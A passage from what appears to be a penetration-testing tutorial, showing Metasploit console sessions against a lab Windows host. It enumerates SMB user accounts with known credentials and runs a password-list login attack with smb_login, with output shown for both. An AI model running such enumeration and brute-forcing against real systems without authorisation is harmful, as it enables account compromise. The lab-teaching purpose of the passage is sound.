 users exist via the SAM RPC service:
msf > use auxiliary/scanner/smb/smb_enumusers
msf auxiliary(smb_enumusers) > set SMBPASS vagrant
SMBPASS => vagrant
msf auxiliary(smb_enumusers) > set SMBUSER vagrant
SMBUSER => vagrant
msf auxiliary(smb_enumusers) > set RHOSTS 192.168.216.10
RHOSTS => 192.168.216.10
msf auxiliary(smb_enumusers) > run
[+] 192.168.216.10:445 – VAGRANT-2008R2 [ Administrator,
anakin_skywalker, artoo_detoo, ben_kenobi, boba_fett, chewbacca,
c_three_pio, darth_vader, greedo, Guest, han_solo, jabba_hutt,
jarjar_binks, kylo_ren, lando_calrissian, leia_organa,
luke_skywalker, sshd, sshd_server, vagrant ] ( LockoutTries=0
PasswordMin=0 )
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(smb_enumusers) >
5. The SMB Login Check Scanner auxiliary module will test an SMB login on a
range of machines and report successful logins:
msf > use auxiliary/scanner/smb/smb_login
msf auxiliary(smb_login) > set RHOSTS 192.168.216.10
RHOSTS => 192.168.216.10
msf auxiliary(smb_login) > set SMBUSER vagrant
SMBUSER => vagrant
msf auxiliary(smb_login) > set PASS_FILE /root/password.lst
PASS_FILE => /root/password.lst
msf auxiliary(smb_login) > run
...
[*] 192.168.216.10:445 – 192.168.216.10:445 – Domain is ignored for
user vagrant
[*] Scanned 1 of 1 hosts (100% complete)